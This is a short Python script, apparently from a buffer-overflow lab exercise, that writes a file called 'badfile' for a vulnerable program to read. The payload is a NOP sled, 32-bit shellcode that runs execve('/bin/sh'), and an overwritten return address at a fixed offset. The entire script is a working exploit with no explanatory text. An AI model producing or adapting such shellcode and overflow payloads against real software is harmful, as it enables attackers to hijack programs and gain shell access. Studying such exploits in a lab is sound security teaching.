 #!/usr/bin/python3
import sys
shellcode=(
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
"\x00"
).encode('latin-1')
content=bytearray(0x90 for i in range(517))
start=517-len(shellcode)
content[start:]=shellcode
ret=0xbffea48+120
offset=24
content[offset:offset+4]=(ret).to_bytes(4,byteorder='little')
with open('badfile','wb')as f:
        f.write(content)